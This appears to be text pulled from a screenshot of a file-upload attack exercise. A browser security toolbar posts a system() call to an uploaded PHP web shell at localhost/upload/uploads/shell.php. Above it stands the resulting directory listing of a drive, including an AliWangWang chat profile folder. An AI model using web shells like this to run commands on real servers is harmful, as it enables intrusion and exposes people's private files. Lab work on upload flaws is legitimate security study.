 localhost/upload/uploads/shell.php
Data 的文件夹 PATH 列表
序列号为 4C1E-7B3B
\
─aliwangwang
└─profiles
├─cntaobao神视乎是无敌的
│ ├─Business
│ ├─db
│ ├─emotions2
│ │ ├─DefCusEmotions
│ │ ├─SysEmotions
│ │ ├─天猫
│ │ ├─文字表情
│ │ ├─淘公仔
│ │ └─阿里妈妈
│ ├─goodsimage
│ │ └─temp
│ ├─netcnf
│ └─Skins
└─system
├─cust_portrait_new1
│ ├─30
│ ├─86
│ ├─9c
│ ├─b1
│ ├─b7
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Pe
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl http://localhost/upload/uploads/shell.php
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
wuya=system("tree d:\\");